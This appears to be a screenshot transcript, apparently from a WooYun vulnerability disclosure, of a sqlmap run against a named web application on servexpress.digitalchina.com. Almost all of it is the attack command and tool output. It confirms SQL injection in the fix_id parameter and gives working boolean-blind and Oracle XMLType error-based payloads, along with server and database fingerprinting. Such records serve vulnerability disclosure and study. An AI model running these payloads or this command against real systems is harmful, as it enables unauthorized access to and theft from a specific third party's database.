 C:\Python27\sqlmap>sqlmap.py -u "http://servexpress.digitalchina.com/sms/DELL/fi
x/fixAllInfo.asp?fix_id=C506031201" --dbms=oracle
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:07:29
[17:07:29] [INFO] testing connection to the target URL
[17:07:31] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fix_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fix_id=C506031201' AND 9665=9665 AND 'LNox'='LNox
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: fix_id=C506031201' AND 2177=(SELECT UPPER(XMLType(CHR(60)||CHR(58)|
|CHR(113)||CHR(98)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (2177=2177)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(112)||CHR(107)||CHR(113)
||CHR(62))) FROM DUAL) AND 'bkru'='bkru
---
[17:07:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
www.wooyun.org